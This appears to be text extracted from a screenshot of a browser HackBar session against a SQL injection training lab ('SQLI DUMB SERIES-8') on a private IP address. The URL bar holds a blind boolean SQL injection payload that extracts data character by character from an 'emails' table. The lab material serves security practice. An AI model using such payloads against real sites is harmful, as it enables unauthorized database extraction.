 http://192.168.55.106:8080/Less-8/?id=1' and ascii(substr((select id from emails limit 0,1),1,1)) >49--+ Search
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.55.106:8080/Less-8/?id=1' and ascii(substr((select id from emails limit 0,1),1,1)) >49--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SQLI DUMB SERIES-8